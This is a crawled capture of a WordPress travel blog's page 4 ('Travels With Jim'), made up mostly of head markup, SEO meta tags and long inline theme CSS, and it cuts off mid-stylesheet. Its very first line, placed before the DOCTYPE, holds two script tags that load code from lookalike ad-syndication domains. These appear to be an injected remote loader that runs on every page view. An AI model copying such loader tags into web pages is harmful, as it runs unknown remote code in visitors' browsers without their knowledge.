

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://travelswithjim.com/page/4/
body_size: 26004
content:
<script src="//cdn.csyndication.com/"></script><script src="//sync.gsyndication.com/"></script><!DOCTYPE html><html lang="en-US" class="no-js no-svg"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><title>Travels With Jim</title><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CLato%3A100%2C300%2C400%2C700%2C900%2C100italic%2C300italic%2C400italic%2C700italic%2C900italic%7CRoboto%3A100%2C300%2C400%2C500%2C700%2C900%2C100italic%2C300italic%2C400italic%2C500italic%2C700italic%2C900italic%7CPlayfair%20Display%7CMontserrat%3Aregular%2C700&subset=latin&display=swap" /><link rel="stylesheet" href="https://travelswithjim.com/wp-content/cache/min/1/3103c3b35c18fcb01098936f9ee92599.css" data-minify="1" /> <meta name="dc.title" content="Travels With Jim" /><meta name="dc.description" content="Travel the World with Jim" /><meta name="dc.relation" content="https://travelswithjim.com/page/4/" /><meta name="dc.source" content="https://travelswithjim.com/" /><meta name="dc.language" content="en_US" /><meta name="description" content="Travel the World with Jim" /><meta name="robots" content="index, follow" /><meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" /><meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" /><link rel="canonical" href="https://travelswithjim.com/" /> <script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","name":"Travels With Jim","alternateName":"Travels With Jim","description":"Travel the World with Jim","url":"https:\/\/travelswithjim.com","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https:\/\/travelswithjim.com\/?s={search_term_string}"},"query-input":"required name=search_term_string"}}</script> <meta property="og:url" content="https://travelswithjim.com/page/4/" /><meta property="og:site_name" content="Travels With Jim" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="website" /><meta property="og:title" content="Travels With Jim" /><meta property="og:description" content="Travel the World with Jim" /><meta property="og:image" content="https://travelswithjim.com/wp-content/uploads/2019/12/DSC_0056-1024x541-1020x539.jpg" /><meta property="og:image:secure_url" content="https://travelswithjim.com/wp-content/uploads/2019/12/DSC_0056-1024x541-1020x539.jpg" /><meta property="og:image:width" content="1020" /><meta property="og:image:height" content="539" /><meta name="twitter:card" content="summary" /><meta name="twitter:site" content="@travelswithjim" /><meta name="twitter:creator" content="@travelswithjim" /><meta name="twitter:title" content="Travels With Jim" /><meta name="twitter:description" content="Travel the World with Jim" /><meta name="twitter:image" content="https://travelswithjim.com/wp-content/uploads/2019/12/DSC_0056-1024x541-1020x539.jpg" /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Travels With Jim &raquo; Feed" href="https://travelswithjim.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Travels With Jim &raquo; Comments Feed" href="https://travelswithjim.com/comments/feed/" /><style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}</style><style id='wpseopress-local-business-style-inline-css' type='text/css'>span.wp-block-wpseopress-local-business-field{margin-right:8px}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem}:where(.is-layout-flex){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-columns.is-layout-flex){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style><style id='rs-plugin-settings-inline-css' type='text/css'></style> <script type='text/javascript' src='https://travelswithjim.com/wp-content/cache/busting/1/wp-includes/js/jquery/jquery.min-3.6.1.js' id='jquery-core-js'></script>  <script type='text/javascript' id='ct_public_functions-js-extra'>/* <![CDATA[ */ var ctPublicFunctions = {"_ajax_nonce":"10d3beb5ee","_rest_nonce":"cc15245f6a","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/travelswithjim.com\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","text__wait_for_decoding":"Decoding the contact data, let us a few seconds to finish. Anti-Spam by CleanTalk.","cookiePrefix":""};
var ctPublic = {"settings__forms__check_internal":"0","settings__forms__check_external":"0","blog_home":"https:\/\/travelswithjim.com\/","pixel__setting":"3","pixel__enabled":"1","pixel__url":"https:\/\/moderate1.cleantalk.org\/pixel\/743ffe50b22d396d63e954237bcea063.gif","data__email_check_before_post":"1","data__cookies_type":"native","data__key_is_ok":"","data__visible_fields_required":"1","data__to_local_storage":[]}; /* ]]> */</script>      <!--[if lt IE 9]>
<script type='text/javascript' src='https://travelswithjim.com/wp-content/themes/apress/assets/js/html5shiv.js?ver=1.1.1' id='ie_html5shiv-js'></script>
<![endif]-->  <link rel="https://api.w.org/" href="https://travelswithjim.com/wp-json/" /><link rel="alternate" type="application/json" href="https://travelswithjim.com/wp-json/wp/v2/pages/5" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://travelswithjim.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://travelswithjim.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.1.9" /><link rel='shortlink' href='https://travelswithjim.com/' /><link rel="alternate" type="application/json+oembed" href="https://travelswithjim.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftravelswithjim.com%2F" /><link rel="alternate" type="text/xml+oembed" href="https://travelswithjim.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftravelswithjim.com%2F&#038;format=xml" /><style id="apcore-dyn-styles">@font-face{font-family:"";src:}.zolo-container,body.boxed_layout .layout_design{max-width:1280px}.body.boxed_layout .sticky_header.fixed{max-width:1280px}.pagetitle_parallax_content h1,.pagetitle_parallax{text-align:center}.pagetitle_parallax_section.titlebar_style2 h1.entry-title{float:left}.pagetitle_parallax_section.titlebar_style2 #crumbs{float:right}#ajax-loading-screen[data-effect="center_mask_reveal"] span,#ajax-loading-screen,#ajax-loading-screen .reveal-1,#ajax-loading-screen .reveal-2,#mask{background:#fff}.site_layout{padding-top:0;padding-bottom:0}.zolo-header-area{font-family:Open Sans;letter-spacing:.4px;text-transform:none}.zolo-topbar .zolo_navbar_search.expanded_search_but .nav_search_form_area,.zolo-topbar{background:#222}.zolo-topbar{border-style:solid;border-color:#f4f4f4;border-top-width:0;border-right-width:0;border-bottom-width:1px;border-left-width:0}.zolo-topbar input,.zolo-header-area #lang_sel a.lang_sel_sel,.zolo-topbar a,.zolo-topbar{color:#fff}.zolo-topbar .cart-control:before,.zolo-topbar .cart-control:after,.zolo-topbar .nav_search-icon:after{border-color:#fff}.zolo-topbar .nav_search-icon.search_close_icon:after,.zolo-topbar .nav_search-icon:before{background:#fff}.zolo-topbar a:hover,.zolo-topbar .current-menu-item a{color:#5f953f}.zolo-top-menu ul.sub-menu li a{border-bottom:1px solid #e5e5e5}.zolo-topbar{font-size:14px}.zolo-header-area .zolo-social ul.social-icon li a{color:#5f953f}.zolo-header-area .zolo-social ul.social-icon li a:hover{color:#999}.zolo-header-area .zolo-social.boxed-icons ul.social-icon li a{width:34px}.zolo-header-area .zolo-social.boxed-icons ul.social-icon li a{background:rgba(54,56,57,0)}.zolo-header-area .zolo-social.boxed-icons ul.social-icon li a{border:1px solid #363839}.zolo-header-area .zolo-social.boxed-icons ul.social-icon li a{-moz-border-radius:4px;-webkit-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px}.zolo-header-area .zolo-social.boxed-icons ul.social-icon li a{padding-top:8px;padding-bottom:8px}.zolo-header-area .zolo-social li a,.zolo-header-area .zolo-social.boxed-icons ul.social-icon li a{font-size:16px;line-height:16px}.zolo-header-area .header_element .zolo-social li{padding-left:12px;padding-right:12px}.header_element ul.social-icon{margin-left:-12px;margin-right:-12px}.zolo-top-menu ul.sub-menu{width:160px}.zolo-top-menu .top-menu li ul.sub-menu li ul.sub-menu{left:160px}.zolo-top-menu ul.top-menu>li>a{line-height:44px}.zolo-top-menu ul.sub-menu{background:#fff}.zolo-top-menu li ul.sub-menu li a:hover{background:#fafafa}.zolo-top-menu li ul.sub-menu li a{color:#747474}.zolo-top-menu li ul.sub-menu li a:hover{color:#333}.search_overlay,.header_element .zolo_navbar_search.expanded_search_but .nav_search_form_area{background:#ffffff!important}.full_screen_search input,.full_screen_search .search-form::after{color:#555555!important}.search_overlay #mob_search_close_but:after,.search_overlay .search_close_but:after,.search_overlay #mob_search_close_but:before,.search_overlay .search_close_but:before{border-color:#555555!important}.full_screen_search input{border-color:#555555!important}.full_screen_search input::-webkit-input-placeholder{color:#555}.full_screen_search input::-moz-placeholder{color:#555}.full_screen_search input::-ms-input-placeholder{color:#555}.full_screen_search input:-o-placeholder{color:#555}.header_section_one .header_left{width:50%}.header_section_one .header_center{width:0}.header_section_one .header_right{width:50%}.header_section_two .header_left{width:30%}.header_section_two .header_center{width:40%}.header_section_two .header_right{width:30%}.header_section_three .header_left{width:10%}.header_section_three .header_center{width:80%}.header_section_three .header_right{width:10%}.header_section_one{height:44px}.header_section_two .zolo-navigation ul li.zolo-middle-logo-menu-logo,.header_section_two{height:180px}.header_section_three .zolo-navigation ul li.zolo-middle-logo-menu-logo,.header_section_three{height:64px}.header_section_one li.shopping_cart{line-height:44px}.header_section_two li.shopping_cart{line-height:180px}.header_section_three li.shopping_cart{line-height:64px}.headerbackground,.header_background{background-color:#fff}.header_category_search_wrapper select option,.headerbackground,.header_background{background-color:#fff}header.zolo_header .zolo-header_section2_background{background-color:rgba(255,255,255,0)}header.zolo_header .zolo-header_section2_background{border-style:solid;border-color:#e5e5e5;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0}.zolo_vertical_header .header_category_search_wrapper select option,.zolo_vertical_header .headerbackground,.zolo_vertical_header .header_background{box-shadow:0 1px 2px rgba(0,0,0,.2)}.header_element .zolo_navbar_search.default_search_but .nav_search_form_area{top:54px}.header_section_two a,.header_section_two{color:#555}.header_section_two a:hover{color:#999}.header_section_two .cart-control:before,.header_section_two .cart-control:after,.header_section_two .nav_search-icon:after{border-color:#555}.header_section_two .nav_search-icon.search_close_icon:after,.header_section_two .nav_search-icon:before{background:#555}.header_section_two{font-size:16px}.zolo-header-area .header_section_two .top-tagline,.zolo-header-area .header_section_two .header_right_img,.zolo-header-area .header_section_two .header_htmltext,.zolo-header-area .header_section_two .header_working_hours,.zolo-header-area .header_section_two .header_address{line-height:26px}.header_section_three a,.header_section_three{color:#555}.header_section_three a:hover{color:#999}.header_section_three .cart-control:before,.header_section_three .cart-control:after,.header_section_three .nav_search-icon:after{border-color:#555}.header_section_three .nav_search-icon.search_close_icon:after,.header_section_three .nav_search-icon:before{background:#555}.header_section_three{font-size:16px}.zolo-header-area .header_section_three .top-tagline,.zolo-header-area .header_section_three .header_right_img,.zolo-header-area .header_section_three .header_htmltext,.zolo-header-area .header_section_three .header_working_hours,.zolo-header-area .header_section_three .header_address{line-height:26px}.zolo_vertical_header a,.zolo_vertical_header{color:#555}.zolo_vertical_header a:hover{color:#999}.zolo_vertical_header{font-size:16px}.zolo_vertical_header .vertical_fix_menu .top-tagline,.zolo_vertical_header .vertical_fix_menu .header_right_img{line-height:26px}.logo-box{padding:0 0 0 0}.logo-box a{max-width:280px}.logo-box a img[src$=".svg"]{width:100%;height:150px}.logo-box a{max-height:150px}.logo-box a img{max-height:150px}.header_section_one ul.header_center_col>li,.header_section_one ul.header_left_col>li,.header_section_one ul.header_right_col>li{padding:0 15px}.header_section_one .zolo-top-menu ul,.header_section_one ul.header_left_col,.header_section_one ul.header_right_col,.header_section_one ul.header_center_col{margin:0 -15px}.header_section_two ul.header_center_col>li,.header_section_two ul.header_left_col>li,.header_section_two ul.header_right_col>li{padding:0 20px}.header_section_two .zolo-navigation>ul,.header_section_two ul.header_left_col,.header_section_two ul.header_right_col,.header_section_two ul.header_center_col{margin:0 -20px}.header_section_two .zolo-navigation>ul{margin:0 -20px}.header_section_two .vertical_menu_area.vertical_menu_open{right:20px}.header_section_two .header_left .vertical_menu_area.vertical_menu_open{left:20px}.header_section_two .horizontal_menu_area{padding-right:80px}.header_section_two .header_left .horizontal_menu_area{padding-left:80px}.header_section_three ul.header_center_col>li,.header_section_three ul.header_left_col>li,.header_section_three ul.header_right_col>li{padding:0 20px}.header_section_three .zolo-navigation>ul,.header_section_three ul.header_left_col,.header_section_three ul.header_right_col,.header_section_three ul.header_center_col{margin:0 -20px}.header_section_three .zolo-navigation>ul{margin:0 -20px}.header_section_three .vertical_menu_area.vertical_menu_open{right:20px}.header_section_three .header_left .vertical_menu_area.vertical_menu_open{left:20px}.header_section_three .horizontal_menu_area{padding-right:80px}.header_section_three .header_left .horizontal_menu_area{padding-left:80px}ul.header_center_col>li.element_separator .element_separator_bar,ul.header_left_col>li.element_separator .element_separator_bar,ul.header_right_col>li.element_separator .element_separator_bar{background:#e5e5e5}.zolo-top-menu ul>li:after,.header_section_one ul.header_center_col>li:first-child:before,.header_section_one ul.header_left_col>li:first-child:before,.header_section_one ul.header_right_col>li:first-child:before,.header_section_one ul.header_center_col>li:after,.header_section_one ul.header_left_col>li:after,.header_section_one ul.header_right_col>li:after{background:#e5e5e5}.header_section_two ul.header_center_col>li:first-child:before,.header_section_two ul.header_left_col>li:first-child:before,.header_section_two ul.header_right_col>li:first-child:before,.header_section_two ul.header_center_col>li:after,.header_section_two ul.header_left_col>li:after,.header_section_two ul.header_right_col>li:after{background:#e5e5e5}.header_section_three ul.header_center_col>li:first-child:before,.header_section_three ul.header_left_col>li:first-child:before,.header_section_three ul.header_right_col>li:first-child:before,.header_section_three ul.header_center_col>li:after,.header_section_three ul.header_left_col>li:after,.header_section_three ul.header_right_col>li:after{background:#e5e5e5}.zolo-navigation ul>li:first-child:before,.zolo-navigation ul>li:after{background:#e5e5e5}.zolo-header-area ul .zolo-social li:first-child:before,.zolo-header-area ul .zolo-social li:after{background:#e5e5e5}.menu_hover_style5 .zolo-navigation ul>li a:after{background:#333;border-right:2px solid transparent;border-color:#333;height:100%;width:100%;position:absolute;top:0;left:-150%;content:"";transition:0.4s all;-webkit-transition:0.4s all;-moz-transition:0.4s all;z-index:-1}.menu_hover_style5 .zolo-navigation ul>.current-menu-ancestor a:after,.menu_hover_style5 .zolo-navigation ul>.current_page_item a:after,.menu_hover_style5 .zolo-navigation ul>.current-menu-item a:after,.menu_hover_style5 .zolo-navigation ul>.current-menu-parent a:after,.menu_hover_style5 .zolo-navigation ul>li:hover a:after{left:0}.menu_hover_style5 .zolo-navigation ul>li ul>li a:after,.menu_hover_style5 .zolo-navigation ul>li.current-menu-ancestor ul>li a:after{display:none}.zolo_right_vertical_header .menu_hover_style5 .zolo-navigation ul>li a:after{border-right:0;border-left:2px solid transparent;border-color:#333;left:150%}.zolo_right_vertical_header .menu_hover_style5 .zolo-navigation ul>.current-menu-ancestor a:after,.zolo_right_vertical_header .menu_hover_style5 .zolo-navigation ul .current_page_item a:after,.zolo_right_vertical_header .menu_hover_style5 .zolo-navigation ul .current-menu-item a:after,.zolo_right_vertical_header .menu_hover_style5 .zolo-navigation ul>.current-menu-parent a:after,.zolo_right_vertical_header .menu_hover_style5 .zolo-navigation ul li:hover a:after{left:0}.mobile-nav ul li,.zolo-navigation,.zolo-navigation ul li,.zolo-navigation ul li a{font-family:Montserrat,'Bookman Old Style',serif;font-size:14px;line-height:14px;font-style:;font-weight:;letter-spacing:1px;text-transform:uppercase}.zolo-navigation ul li{text-align:left}.header_element .zolo-navigation>ul>li{padding:0 0 0 0}.zolo-navigation ul li a{padding:20px 20px 20px 20px}.zolo-navigation .zolo-megamenu-wrapper .zolo-megamenu-widgets-container ul li a,.zolo-navigation .zolo-megamenu-wrapper,.zolo-navigation .zolo-megamenu-wrapper a,.zolo-navigation ul li ul.sub-menu li a{font-size:14px;line-height:normal}.zolo-navigation .zolo-megamenu-wrapper div.zolo-megamenu-title{font-size:18px}.header_element.header_section_three .zolo_navbar_search.expanded_search_but .nav_search_form_area,.navigation-area{background-color:rgba(255,255,255,0);}.navigation-area{border-style:solid;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0}.navigation-area{border-color:#e5e5e5}.zolo_vertical_header,.zolo-navigation ul li{text-align:left}.zolo_vertical_header .zolo-navigation ul li ul li{text-align:left}.zolo-navigation ul li.navbar_cart a,.zolo-navigation ul li.navbar_cart a:hover,.zolo-navigation ul li.navbar_cart:hover a,.zolo-navigation ul li.zolo-small-menu span,.zolo-navigation ul li.zolo-search-menu span{color:#555;cursor:pointer}.nav_button_toggle .nav_bar{background:#555555!important}.zolo-navigation ul li a{color:#333}.zolo-navigation ul li a.current,.zolo-navigation ul .current-menu-ancestor a,.zolo-navigation ul .current_page_item a,.zolo-navigation ul .current-menu-item a,.zolo-navigation ul>.current-menu-parent a,.zolo-navigation ul li:hover a{color:#5f953f;}.zolo_vertical_header .zolo-navigation ul>li{border-right:0;border-bottom:1px solid rgba(204,204,204,0)}.zolo_vertical_header .zolo-navigation ul>li ul li{border-right:0;border-bottom:0}.zolo-navigation ul li ul.sub-menu,ul.sub-menu{width:160px}.zolo-navigation ul li.zolo-dropdown-menu ul.sub-menu li ul.sub-menu,.zolo-navigation ul li ul.sub-menu li ul.sub-menu{left:160px}.zolo_right_vertical_header .zolo-navigation ul li.zolo-dropdown-menu ul.sub-menu li ul.sub-menu{right:160px;left:auto}.zolo-navigation ul li.zolo-dropdown-menu ul.sub-menu,.zolo-navigation ul li ul.sub-menu,.zolo-navigation .zolo-megamenu-wrapper{margin-top:0}.zolo-navigation ul li.zolo-dropdown-menu ul.sub-menu ul.sub-menu,.zolo-navigation ul li ul.sub-menu ul.sub-menu{margin-top:0}.zolo-navigation .zolo-megamenu-wrapper a,.zolo-navigation .zolo-megamenu-wrapper li ul.sub-menu li a,.zolo-navigation ul li.zolo-dropdown-menu ul.sub-menu li a,.zolo-navigation ul li ul.sub-menu li a{padding-top:10px;padding-bottom:10px}.zolo-navigation ul li ul.sub-menu li a{padding-left:20px;padding-right:20px}.zolo-navigation ul ul.sub-menu,.zolo-megamenu-wrapper .zolo-megamenu-holder,.zolo-megamenu-wrapper .zolo-megamenu-holder,li.zolo-dropdown-menu ul.sub-menu{box-shadow:0 0 4px rgba(0,0,0,.15)}.zolo-megamenu-wrapper .zolo-megamenu-holder,ul.sub-menu,.zolo-navigation ul li ul li a{background:#fff}.zolo-navigation ul li ul li a:hover,.zolo-navigation ul li ul 